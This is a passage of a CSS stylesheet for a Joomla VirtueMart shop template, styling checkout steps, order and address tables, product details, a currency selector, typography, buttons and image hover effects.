  margin-bottom: 23px;
  display: block;
  text-align: center;
}
#com_virtuemart form#adminForm .buttonBar-right {
  text-align: center;
}
#com_virtuemart fieldset.user_vmshopper {
  padding-bottom: 23px;
}
#com_virtuemart fieldset.user_vmshopper label[for=customer_number] {
  margin: 0;
}
#com_virtuemart table.adminForm.user-details {
  border: none;
}
#com_virtuemart table.adminForm.user-details td,
#com_virtuemart table.adminForm.user-details th {
  padding: 0px 10px;
  width: 50%;
  border: none !important;
}
#com_virtuemart table.adminForm.user-details td.key,
#com_virtuemart table.adminForm.user-details th.key {
  text-align: right;
}
#com_virtuemart table.adminForm.user-details td span.select,
#com_virtuemart table.adminForm.user-details th span.select {
  width: 220px;
}
#com_virtuemart table.adminForm.user-details td span.select select,
#com_virtuemart table.adminForm.user-details th span.select select {
  width: 100% !important;
}
#com_virtuemart table.adminForm.user-details td label,
#com_virtuemart table.adminForm.user-details th label {
  display: inline-block;
}
#com_virtuemart table.adminForm.user-details td:first-child,
#com_virtuemart table.adminForm.user-details th:first-child {
  padding-left: 0;
}
#com_virtuemart table.adminForm.user-details td:last-child,
#com_virtuemart table.adminForm.user-details th:last-child {
  padding-right: 0;
}
#com_virtuemart fieldset.user_shipto {
  text-align: center;
}
#com_virtuemart fieldset.user_shipto ul {
  margin: 0;
  padding: 23px 0;
}
#com_virtuemart .control-buttons {
  text-align: right;
}
#com_virtuemart .control-buttons .cancel {
  float: left;
}
#com_virtuemart .control-buttons .btn:after {
  display: none;
}
#com_virtuemart .buttonBar-right .btn:after,
#com_virtuemart .spaceStyle .btn:after {
  display: none;
}
#com_virtuemart div.login_form {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#com_virtuemart .vmshipment_name,
#com_virtuemart .vmpayment_name {
  display: block;
  padding-bottom: 10px;
}
#com_virtuemart table.adminlist {
  border: 1px solid #e5e5e5;
  width: 100%;
  text-align: left;
}
#com_virtuemart table.adminlist th,
#com_virtuemart table.adminlist td {
  padding: 8px;
}
#com_virtuemart table.adminlist thead {
  display: none;
}
#com_virtuemart table.adminlist thead:first-child {
  display: table-header-group;
}
#com_virtuemart div.terms-of-service {
  margin-bottom: 23px;
}
#com_virtuemart textarea#customer_note_field {
  width: 100%;
  height: 200px;
}
#com_virtuemart div.cart.tos {
  overflow: hidden;
}
#com_virtuemart div.cart.tos label.cart.tos {
  font-size: 0;
}
#com_virtuemart div.cart.tos label[for=tos] {
  display: inline-block;
}
#com_virtuemart ul.steps {
  display: table;
  width: 100%;
  table-layout: fixed;
  counter-reset: list;
  margin: 0 0 23px;
}
#com_virtuemart ul.steps li {
  display: table-cell;
  background: #ededed;
  border: 1px solid #c7c7c7;
  padding: 0;
  position: relative;
  list-style: none;
}
#com_virtuemart ul.steps li:before {
  content: counter(list, decimal-leading-zero) '.';
  counter-increment: list;
  left: 15px;
  background: none;
  top: 50%;
  line-height: 1px;
  position: absolute;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  width: auto;
  height: auto;
  z-index: 10;
}
#com_virtuemart ul.steps li > span {
  display: block;
  padding: 18px 20px 17px 40px;
}
#com_virtuemart ul.steps li + li {
  border-left-width: 0;
}
#com_virtuemart ul.steps li + li > span {
  position: relative;
}
#com_virtuemart ul.steps li + li > span:before {
  position: absolute;
  top: 0;
  left: -30px;
  content: '';
  border-top: 29px solid #c7c7c7;
  border-left: 30px solid transparent;
  border-bottom: 29px solid #c7c7c7;
  height: 0;
  width: 0;
}
#com_virtuemart ul.steps li + li > span:after {
  position: absolute;
  top: 0;
  left: -29px;
  content: '';
  border-top: 29px solid #ededed;
  border-left: 30px solid transparent;
  border-bottom: 29px solid #ededed;
  height: 0;
  width: 0;
}
#com_virtuemart ul.steps li.current span,
#com_virtuemart ul.steps li.current:before {
  color: #fff;
}
#com_virtuemart table.order_details {
  width: 100%;
  margin-top: 23px;
  border-collapse: collapse;
}
#com_virtuemart table.order_details th,
#com_virtuemart table.order_details td {
  border: 1px solid #e5e5e5;
  padding: 10px;
}
#com_virtuemart table.bill_addr,
#com_virtuemart table.ship_addr {
  width: 100%;
  border-collapse: collapse;
}
#com_virtuemart table.bill_addr th,
#com_virtuemart table.ship_addr th,
#com_virtuemart table.bill_addr td,
#com_virtuemart table.ship_addr td {
  border: 1px solid #e5e5e5;
  padding: 10px;
}
#com_virtuemart table.order_items,
#com_virtuemart table.order_history {
  width: 100%;
  text-align: left;
  border-collapse: collapse;
}
#com_virtuemart table.order_items th,
#com_virtuemart table.order_history th,
#com_virtuemart table.order_items td,
#com_virtuemart table.order_history td {
  border: 1px solid #e5e5e5;
  padding: 10px;
}
#com_virtuemart table.order_items thead {
  display: none;
}
#com_virtuemart table.order_items thead:first-child {
  display: table-header-group;
}
#com_virtuemart table.order_items caption {
  display: none;
  text-align: left;
  font-weight: bold;
  padding-bottom: 5px;
}
#com_virtuemart .spaceStyle .span6 {
  margin-top: 23px;
}
#com_virtuemart #ui-tabs ul#tabs {
  margin: 23px 0;
  display: table;
  width: 100%;
  table-layout: fixed;
}
#com_virtuemart #ui-tabs ul#tabs li {
  display: table-cell;
  text-align: center;
  cursor: pointer;
  padding: 10px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: 1px solid #e5e5e5;
}
#com_virtuemart #ui-tabs ul#tabs li + li {
  border-left: none;
}
#com_virtuemart #ui-tabs ul#tabs li.current,
#com_virtuemart #ui-tabs ul#tabs li:hover {
  color: #fff;
  background: #1d9d73;
}
#com_virtuemart #ui-tabs .tabs.dyn-tabs {
  display: none;
}
#com_virtuemart #ui-tabs .tabs.dyn-tabs#tab-1 {
  display: block;
}
#com_virtuemart .virtuemart_search input.inputbox {
  margin-bottom: 0;
}
#com_virtuemart form#askform {
  margin-right: 5px;
}
#com_virtuemart form#askform textarea {
  width: 100%;
  height: 200px;
}
#com_virtuemart .quantity-box {
  position: relative;
  display: inline-block;
}
#com_virtuemart .quantity-box label.error {
  white-space: nowrap;
}
#com_virtuemart .line-through {
  text-decoration: line-through;
}
#com_virtuemart .featured-view span.quantity-box {
  display: none;
}
#com_virtuemart .chzn-container-single .chzn-single {
  margin-bottom: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-color: #f6f8fa;
}
#com_virtuemart .chzn-container-single .chzn-single div:before {
  content: '\f107';
}
#com_virtuemart .hero-unit div[class*="post_payment"] {
  font-size: 0;
  white-space: nowrap;
}
#com_virtuemart .hero-unit div[class*="post_payment"] .width_50 {
  display: inline-block;
  width: 50%;
  white-space: normal;
  font-size: 14px;
  vertical-align: top;
  text-align: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 0 0 5px;
}
#com_virtuemart .hero-unit div[class*="post_payment"] .tright {
  text-align: right;
  padding: 0 5px 0 0;
}
#com_virtuemart .hero-unit .btn {
  margin-top: 10px;
}
#com_virtuemart .btn[name=notifycustomer] {
  margin-bottom: 30px;
}
#com_virtuemart .vm-product-details-content {
  padding-left: 40px;
}
#com_virtuemart .vm-product-details-content .shipment_info {
  padding-bottom: 20px;
}
#com_virtuemart .vm-product-details-content .prices_block {
  padding-bottom: 15px;
}
#com_virtuemart .vm-product-details-content .prices_block .PricesalesPrice {
  font-size: 35px;
  font-weight: 300;
}
#com_virtuemart .vm-product-details-content .prices_block .with_discount span.PricebasePrice {
  font-size: 18px;
  color: #999;
}
#com_virtuemart .vm-product-details-content .quantity-box {
  display: block;
  margin-bottom: 30px;
  width: 134px;
  border: 1px solid #e5e9eb;
  white-space: nowrap;
  font-size: 0;
  line-height: 0;
}
#com_virtuemart .vm-product-details-content .quantity-box input {
  border: none !important;
  height: 48px;
  margin: 0;
  width: 38px;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}
#com_virtuemart .vm-product-details-content .quantity-box .quantity-controls {
  display: inline-block;
  width: 48px;
  height: 48px;
  vertical-align: middle;
  cursor: pointer;
  line-height: 48px;
  font-size: 27px;
  font-weight: 700;
  text-align: center;
  color: #888;
  background: none !important;
  border: none !important;
  padding: 0 !important;
}
#com_virtuemart .vm-product-details-content .quantity-box .controls {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
#com_virtuemart .category-view-catalog .category {
  width: 100% !important;
}
#com_virtuemart .category-view-catalog .item_img a {
  color: #888;
  position: relative;
}
#com_virtuemart .category-view-catalog .item_img a .category_content {
  padding-top: 20px;
  position: absolute;
  left: 9%;
  font-size: 14px;
  line-height: 23px;
  z-index: 10;
  top: 50%;
  width: 350px;
  max-width: 82%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
#com_virtuemart .category-view .category-view > .category {
  text-align: center;
}
#com_virtuemart .category-view .ratingbox {
  padding-top: 10px;
}
#com_virtuemart .category-view .item_img {
  color: #888;
  position: relative;
}
#com_virtuemart .category-view .item_img .category_content {
  padding-top: 20px;
  position: absolute;
  left: 9%;
  font-size: 14px;
  line-height: 23px;
  z-index: 10;
  top: 50%;
  width: 350px;
  max-width: 82%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
#com_virtuemart .category-view-home {
  text-align: center;
}
#com_virtuemart select,
#com_virtuemart select[multiple],
#com_virtuemart select[size],
#com_virtuemart textarea,
#com_virtuemart input[type="text"],
#com_virtuemart input[type="password"],
#com_virtuemart input[type="datetime"],
#com_virtuemart input[type="datetime-local"],
#com_virtuemart input[type="date"],
#com_virtuemart input[type="month"],
#com_virtuemart input[type="time"],
#com_virtuemart input[type="week"],
#com_virtuemart input[type="number"],
#com_virtuemart input[type="email"],
#com_virtuemart input[type="url"],
#com_virtuemart input[type="search"],
#com_virtuemart input[type="tel"],
#com_virtuemart input[type="color"],
#com_virtuemart .uneditable-input {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.moduletable.catalog_cats {
  margin-bottom: 30px;
}
.moduletable.catalog_cats ul.virtuemart_categories {
  margin: 0;
}
.moduletable.catalog_cats ul.virtuemart_categories > li {
  font-size: 20px;
  padding: 0 0 20px;
  font-weight: 300;
}
.moduletable.catalog_cats ul.virtuemart_categories > li a {
  color: #333333;
}
.moduletable.catalog_cats ul.virtuemart_categories > li ul {
  margin: 30px 0 0;
}
.moduletable.catalog_cats ul.virtuemart_categories > li li {
  font-size: 18px;
  padding: 0 0 9px 24px;
  position: relative;
}
.moduletable.catalog_cats ul.virtuemart_categories > li li > a:before {
  content: '\f105';
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 1px;
}
.vmgroupbrands {
  margin: 0 0 40px;
}
ul.vmmanufacturerbrands {
  margin: 0;
}
ul.vmmanufacturerbrands li {
  font-size: 18px;
  padding: 0 0 9px 24px;
  position: relative;
  font-weight: 300;
}
ul.vmmanufacturerbrands li > a {
  color: #333333;
}
ul.vmmanufacturerbrands li > a:before {
  content: '\f105';
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 1px;
}
body.option-com_virtuemart #facebox {
  width: 100%;
  height: 100%;
  top: 0 !important;
  left: 0 !important;
  position: fixed !important;
  font-size: 0;
  text-align: center;
  white-space: nowrap;
}
body.option-com_virtuemart #facebox:before {
  content: '';
  display: inline-block;
  height: 100%;
  overflow: hidden;
  width: 0;
  vertical-align: middle;
}
body.option-com_virtuemart #facebox .popup {
  white-space: normal;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
  font-size: 14px;
  position: relative;
  z-index: 65559;
  text-align: left;
  max-height: 100%;
  overflow: auto;
  width: 605px;
}
body.option-com_virtuemart #facebox .popup .container-fluid {
  margin: 0;
}
body.option-com_virtuemart #facebox .popup > .close {
  background: none;
  padding: 0;
  width: auto;
  height: auto;
  right: 7px;
}
body.option-com_virtuemart #facebox .popup > .close:before {
  content: '\f057';
  font-size: 25px;
  line-height: 1em;
  font-family: FontAwesome;
}
body.option-com_virtuemart #facebox .popup .content {
  padding-right: 35px;
  display: block;
}
body.option-com_virtuemart #facebox .popup .content .product_img {
  float: left;
  width: 178px;
  margin-right: 20px;
  margin-bottom: 10px;
  max-width: 45%;
}
body.option-com_virtuemart #facebox .popup .content .btn {
  height: auto;
  width: auto;
  position: static;
  opacity: 1;
  float: none;
  font-weight: normal;
  margin-right: 14px;
  margin-bottom: 5px;
}
body.option-com_virtuemart #facebox .popup .content .btn:after {
  display: none;
}
body.option-com_virtuemart #facebox .popup .content .btn.fright {
  float: right;
  margin-right: 0;
  margin-left: 14px;
}
body.option-com_virtuemart #facebox .popup .content .product-related-products {
  padding-top: 30px;
}
body.option-com_virtuemart #facebox .popup .content .product-related-products .wrap-products {
  margin-left: -20px;
}
body.option-com_virtuemart #facebox .popup .content .product-related-products .product-field-type-R {
  float: left;
  padding-left: 20px;
}
body.option-com_virtuemart #facebox .popup .content .product-related-products .product-field-type-R img {
  display: block;
  width: 150px;
}
body.option-com_virtuemart #facebox .popup .content iframe {
  max-width: 100%;
  display: inline-block;
}
body.option-com_virtuemart #facebox #facebox_overlay_inner {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 65558;
}
body.option-com_virtuemart #facebox[style*="display: none;"] + #facebox_overlay,
body.option-com_virtuemart #facebox[style*="display:none;"] + #facebox_overlay {
  display: none !important;
  height: 0 !important;
  width: 0 !important;
}
#virtuemart_currency_id {
  width: 90px;
}
.ask-a-question-view {
  padding-right: 10px;
}
.ask-a-question-view .form-field {
  padding-top: 23px;
}
.jssora11l,
.jssora11r {
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -17px;
  height: 34px;
  width: 34px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  cursor: pointer;
  overflow: hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  line-height: 34px;
  text-align: center;
  font-size: 26px;
  background: #ffffff;
  background: rgba(255, 255, 255, 0.8);
}
.jssora11l:hover,
.jssora11r:hover {
  color: #ffffff;
}
.jssora11l {
  left: 20px;
}
.jssora11r {
  right: 20px;
}
.vm-product-media-container {
  margin: 0 0 23px;
}
.vm-product-media-container > a {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  display: inline-block;
  max-width: 100%;
}
.vm-product-media-container > a:hover {
  -webkit-box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -ms-transform: scale(1.01);
  -o-transform: scale(1.01);
  transform: scale(1.01);
}
@keyframes sale {
  0% {
    transform: scale(1) translate(0, 0) rotate(0deg);
  }
  20% {
    transform: scale(1.2) translate(10%, 10%) rotate(0deg);
  }
  40% {
    transform: scale(1.2) translate(10%, 10%) rotate(20deg);
  }
  50% {
    transform: scale(1.2) translate(10%, 10%) rotate(0deg);
  }
  60% {
    transform: scale(1.2) translate(10%, 10%) rotate(-20deg);
  }
  80% {
    transform: scale(1.2) translate(10%, 10%) rotate(0deg);
  }
  100% {
    transform: scale(1) translate(0, 0) rotate(0deg);
    top: 10px;
    left: 10px;
  }
}
button.btn.btn-primary.addtocart-button {
  padding: 10px 35px;
  white-space: nowrap;
}
button.btn.btn-primary.addtocart-button:before {
  content: '\e14e';
  font-family: 'material-design';
  font-size: 28px;
  vertical-align: middle;
  margin-right: 4px;
}
.vm-price-value {
  display: inline-block;
  margin-right: 14px;
  padding: 0;
  font-size: 27px;
}
.vm3pr {
  margin-bottom: 25px;
}
.view-heading {
  text-align: center;
}
.easyzoom-flyout {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  display: block;
  max-width: inherit;
  pointer-events: none;
}
.easyzoom-flyout img {
  max-width: inherit;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.product-field-display .chzn-container {
  max-width: 270px !important;
}
#slider1_container:after {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: '';
  background: url(../images/preloader.gif) 50% 50% no-repeat #f1f1f1;
  -webkit-transition: opacity 0.5s ease ,  margin 0s linear 0.5s;
  -moz-transition: opacity 0.5s ease ,  margin 0s linear 0.5s;
  -o-transition: opacity 0.5s ease ,  margin 0s linear 0.5s;
  transition: opacity 0.5s ease ,  margin 0s linear 0.5s;
  opacity: 1;
  z-index: 999;
}
#slider1_container[jssor-slider=true]:after {
  opacity: 0;
  margin-top: 999em;
}
.moduletable.currency_selector {
  position: absolute;
  top: 20px;
  left: 0;
  font-weight: 300;
}
.moduletable.currency_selector .active_currency {
  cursor: pointer;
}
.moduletable.currency_selector .active_currency i {
  padding-left: 19px;
}
.moduletable.currency_selector .currency_wrapper {
  position: relative;
}
.moduletable.currency_selector .currency_wrapper form {
  position: absolute;
  left: -17px;
  top: -999px;
  margin-top: 14px;
  width: 140px;
  padding: 14px 20px 8px 20px;
  background: #ffffff;
  z-index: 1000;
  -webkit-box-shadow: 0 0 21px #e2e7ec;
  -moz-box-shadow: 0 0 21px #e2e7ec;
  box-shadow: 0 0 21px #e2e7ec;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease 0.8s ,  transform 0.2s ease 0.8s ,  top 0s linear 1s;
  -moz-transition: opacity 0.2s ease 0.8s ,  transform 0.2s ease 0.8s ,  top 0s linear 1s;
  -o-transition: opacity 0.2s ease 0.8s ,  transform 0.2s ease 0.8s ,  top 0s linear 1s;
  transition: opacity 0.2s ease 0.8s ,  transform 0.2s ease 0.8s ,  top 0s linear 1s;
}
.moduletable.currency_selector .currency_wrapper form ul {
  margin: 0;
}
.moduletable.currency_selector .currency_wrapper form ul li {
  padding: 0 0 7px;
}
.moduletable.currency_selector .currency_wrapper form ul button {
  background: none !important;
  padding: 0 !important;
  border: none !important;
  white-space: nowrap;
  color: #777;
}
.moduletable.currency_selector .currency_wrapper:hover form {
  opacity: 1;
  top: 100%;
  -webkit-transition: opacity 0.2s ease 0s ,  transform 0.2s ease 0s ,  top 0s linear 0s;
  -moz-transition: opacity 0.2s ease 0s ,  transform 0.2s ease 0s ,  top 0s linear 0s;
  -o-transition: opacity 0.2s ease 0s ,  transform 0.2s ease 0s ,  top 0s linear 0s;
  transition: opacity 0.2s ease 0s ,  transform 0.2s ease 0s ,  top 0s linear 0s;
}
a {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.custom_hover strong {
  display: none;
}
/*======================= TYPOGRAPHY =======================*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #333333;
  font-weight: 300;
  line-height: 1.2307em;
  margin-top: 0;
}
h1 {
  font-size: 55px;
  margin-bottom: 30px;
}
h1 a {
  color: #333333;
}
h1 a:hover {
  color: #1d9d73;
}
h2 {
  font-size: 35px;
  margin-bottom: 32px;
  @media (max-width: 979px)
  font-size: 15px;
}
h2 a {
  color: #333333;
}
h2 a:hover {
  color: #1d9d73;
}
h3 {
  font-size: 35px;
  margin-bottom: 22px;
}
h3 a {
  color: #1d9d73;
}
h3 a:hover {
  color: #333333;
}
h4 {
  color: #1d9d73;
  font-size: 20px;
  margin-bottom: 15px;
}
h4 a {
  color: #1d9d73;
}
h4 a:hover {
  color: #333333;
}
h5 {
  font-size: 20px;
  margin-bottom: 15px;
}
h5 a {
  color: #333333;
}
h5 a:hover {
  color: #1d9d73;
}
h6 {
  font-size: 15px;
  margin-bottom: 19px;
}
h6 a {
  color: #333333;
}
h6 a:hover {
  color: #1d9d73;
}
.page_header {
  text-align: center;
}
b {
  color: #1d9d73;
}
.alert-heading {
  color: inherit;
}
p {
  margin: 0;
  padding-bottom: 23px;
}
.icons-marker {
  font-size: 16.8px;
  line-height: 23px;
}
/*Buttons*/
.btn {
  font-size: 15px;
  line-height: 23px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.btn .fa {
  margin-left: 3px;
  margin-right: 3px;
}
.btn:after {
  content: "\f105";
  margin-left: 6px;
  font-family: FontAwesome;
  font-size: 16px;
}
.btn.disabled {
  cursor: default !important;
  pointer-events: none;
}
.btn.submitButton img {
  width: auto !important;
  height: auto !important;
  left: auto !important;
  right: 0 !important;
}
.btn.submitButton:after,
.btn.dropdown-toggle:after {
  display: none;
}
.btn.jmodedit:after {
  display: none;
}
.btn#jform_profile_dob_img {
  margin: 11px;
}
.btn#jform_profile_dob_img:after {
  display: none;
}
.btn.validate {
  margin-right: 7px;
}
.btn.jmodedit {
  margin-top: -16px;
}
.btn-group.open .btn.dropdown-toggle {
  background: none !important;
}
.buttons a {
  font-size: 18px;
  display: inline-block;
  width: 100%;
  max-width: 158px;
  margin: 0 2px;
  padding: 13px 20px 14px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.buttons a.type1 {
  color: #ffffff;
}
.buttons a.type1:hover {
  background: #333333;
}
.buttons a.type2 {
  border: 1px solid #ffffff;
  color: #ffffff;
  padding-top: 12px;
  padding-bottom: 13px;
}
.buttons a.type2:hover {
  background: #ffffff;
}
#searchForm .btn.btn-primary {
  height: 50px;
}
#searchForm .btn.btn-primary:after {
  display: none;
}
.close {
  position: relative;
  z-index: 2;
}
.btn.jmodedit:hover > span,
.btn.jmodedit:focus > span,
.btn.jmodedit:active > span {
  transform: rotateX(0deg) translateY(0px);
  -o-transform: rotateX(0deg) translateY(0px);
  -moz-transform: rotateX(0deg) translateY(0px);
  -webkit-transform: rotateX(0deg) translateY(0px);
  -ms-transform: rotateX(0deg) translateY(0px);
}
/*Lists*/
li {
  list-style-type: none;
}
.list1 ul a,
.archive-module a,
.categories-module a,
.category-module a,
.mod-menu .nav.menu a,
.category-modulefaqs_anchors a {
  display: inline;
  color: inherit;
}
.list1 ul a:hover,
.archive-module a:hover,
.categories-module a:hover,
.category-module a:hover,
.mod-menu .nav.menu a:hover,
.category-modulefaqs_anchors a:hover {
  background: none;
}
.list1 ul,
.archive-module,
.categories-module,
.category-module,
.category-modulefaqs_anchors {
  margin: 0;
}
.list1 ul > li,
.archive-module > li,
.categories-module > li,
.category-module > li,
.category-modulefaqs_anchors > li {
  padding-bottom: 6px;
  position: relative;
  margin-left: 20px;
}
.list1 ul > li:before,
.archive-module > li:before,
.categories-module > li:before,
.category-module > li:before,
.category-modulefaqs_anchors > li:before {
  content: "\f111";
  position: relative;
  font: 8px/23px FontAwesome;
  position: absolute;
  top: 0;
  left: -20px;
}
/*Forms*/
input[type='radio'],
input[type='checkbox'] {
  margin: -2px 0 0;
}
/* Images */
.item_img,
.category_img {
  margin: 0 0 21px;
}
.jg_photo {
  width: 100%;
}
.lazy_preloader {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  position: relative;
  background: url(../images/camera-loader.gif) 50% 50% no-repeat #ffffff;
}
.lazy_preloader .lazy_preloader_inner {
  display: block;
  max-width: 100%;
}
.lazy_preloader img {
  position: absolute;
}
img.lazy {
  opacity: 0 !important;
  -webkit-transform: scale(0.9) !important;
  -moz-transform: scale(0.9) !important;
  -ms-transform: scale(0.9) !important;
  -o-transform: scale(0.9) !important;
  transform: scale(0.9) !important;
}
img {
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  transition: all 0.5s linear;
  transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.BWfade {
  width: 100% !important;
  height: 100% !important;
  top: 0 !important;
  left: 0 !important;
  display: block !important;
  z-index: 2;
  opacity: 0 !important;
  -webkit-transition: all 0.5s linear !important;
  -moz-transition: all 0.5s linear !important;
  -o-transition: all 0.5s linear !important;
  transition: all 0.5s linear !important;
  transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.item_img {
  font-size: 0;
  line-height: 0;
  position: relative;
}
.item_img a {
  position: relative;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
}
.item_img a:before,
.item_img a:after {
  content: "";
  opacity: 0;
  pointer-events: none;
  z-index: 3;
  position: absolute;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.item_img a:before {
  top: 0px;
  left: 0px;
  right: 100%;
  bottom: 100%;
  border-top: 10px solid;
  border-left: 10px solid;
}
.item_img a:after {
  left: 100%;
  top: 100%;
  bottom: 0px;
  right: 0px;
  border-bottom: 10px solid;
  border-right: 10px solid;
}
.item_img a.touchGalleryLink:after {
  display: none;
}
.item_img a img {
  opacity: 0.99;
}
.item_img a:hover img,
.item_img a:hover .BWfade {
  transform: scale(1.1) !important;
  -o-transform: scale(1.1) !important;
  -moz-transform: scale(1.1) !important;
  -webkit-transform: scale(1.1) !important;
  -ms-transform: scale(1.1) !important;
  opacity: 1 !important;
}
.item_img a:hover:before {
  opacity: 1;
  bottom: 0px;
  right: 0px;
}
.item_img a:hover:after {
  opacity: 1;
  top: 0px;
  left: 0px;
}
.img-intro__left,
.img-full__left {
  float: left;
  margin: 0 30px 10px 0;
  /*max-width: 30%;*/
  max-width: 40%;
}
.img-intro__right,
.img-full__right {
  float: right;
  margin: 0 0 10px 30px;
  max-width: 48%;
}
.banneritem a {
  position: relative;
  display: block;
  overflow: hidden;
}
.banneritem a:before,
.banneritem a:after {
  content: "";
  opacity: 0;
  pointer-events: none;
  z-index: 3;
  position: absolute;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.banneritem a:before {
  top: 0px;
  left: 0px;
  right: 100%;
  bottom: 100%;
  border-top: 10px solid;
  border-left: 10px solid;
}
.banneritem a:after {
  left: 100%;
  top: 100%;
  bottom: 0px;
  right: 0px;
  border-bottom: 10px solid;
  border-right: 10px solid;
}
.banneritem a:hover img,
.banneritem a:hover .BWfade {
  transform: scale(1.1) !important;
  -o-transform: scale(1.1) !important;
  -moz-transform: scale(1.1) !important;
  -webkit-transform: scale(1.1) !important;
  -ms-transform: scale(1.1) !important;
  opacity: 1 !important;
}
.banneritem a:hover:before {
  opacity: 1;
  bottom: 0px;
  right: 0px;
}
.banneritem a:hover:after {
  opacity: 1;
  top: 0px;
  left: 0px;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.item__module,
.item {
  opacity: 0;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  transition: all 0.8s ease;
  transform: translateY(-30px);
  -o-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -webkit-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
}
.item__module.visible-first,
.item.visible-first {
  opacity: 1;
  transform: translateY(0px);
  -o-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
}
#sup-top {
  background: #f6f8fa;
  color: #777;
  padding: 12px 0;
  margin: -20px 0 32px;
}
.moduletable.location .mod-custom:before {
  font-size: 24px;
  content: '\e0d7';
  font-family: "material-design";
  vertical-align: middle;
}
.moduletable.info {
  text-align: right;
}
.moduletable.info .phone {
  font-weight: 500;
  font-size: 20px;
  color: #333;
  display: inline-block;
  vertical-align: middle;
}
.moduletable.info .phone:before {
  font-size: 24px;
  content: '\e0f4';
  font-family: "material-design";
  vertical-align: middle;
  margin-right: 10px;
}
.moduletable.info .worktime {
  display: inline-block;
  vertical-align: middle;
  margin-left: 25px;
}
.moduletable.info .worktime:before {
  font-size: 24px;
  content: '\e053';
  font-family: "material-design";
  vertical-align: middle;
  margin-right: 10px;
}
.wrapper-inner {
  /*florin*/
  /*padding-top: 20px;*/
}
.research-projects-aside-title {
  font-size: 24.5px;
}
/*======================= TOP =======================*/
#top {
  width: 100% !important;
  background: #ffffff;
  padding: 5px 0;
  position: relative;
  -webkit-transition: margin 0.2s ease ,  shadow 0.2s ease ,  padding 0.2s ease;
  -moz-transition: margin 0.2s ease ,  shadow 0.2s ease ,  padding 0.2s ease;
  -o-transition: margin 0.2s ease ,  shadow 0.2s ease ,  padding 0.2s ease;
  transition: margin 0.2s ease ,  shadow 0.2s ease ,  padding 0.2s ease;
}
#top.scroll-to-fixed-fixed {
